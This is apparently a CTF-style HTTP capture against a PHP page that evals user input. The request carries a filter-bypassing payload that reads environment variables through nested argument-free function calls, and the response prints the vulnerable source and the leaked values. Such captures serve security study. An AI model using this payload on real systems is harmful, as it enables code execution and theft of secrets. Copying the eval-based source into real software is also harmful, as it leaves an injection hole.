 Request
Pretty Raw Hex
1 GET /?code=var_dump(array_rand(array_flip(getenv()))); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 test: phpinfo();
10
11
Search...
Response
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);}
else
    die('nonono');}
else
    echo('please input code');
?> string(81) "CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D"